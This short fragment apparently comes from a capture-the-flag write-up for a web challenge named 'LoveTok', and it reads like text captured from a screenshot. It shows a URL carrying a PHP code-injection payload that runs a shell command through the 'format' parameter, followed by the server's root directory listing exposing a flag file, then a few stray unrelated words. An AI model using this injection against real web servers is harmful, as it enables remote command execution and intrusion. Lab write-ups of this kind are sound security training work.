 142.93.32.153:30559/?format=${system($_GET[cmd])}&cmd=ls /
bin boot dev entrypoint.sh etc flagmVbY8 home lib lib64 media mnt opt proc root
run sbin srv sys tmp usr var www
LoveTok
CAFE
STAFF
FRUIT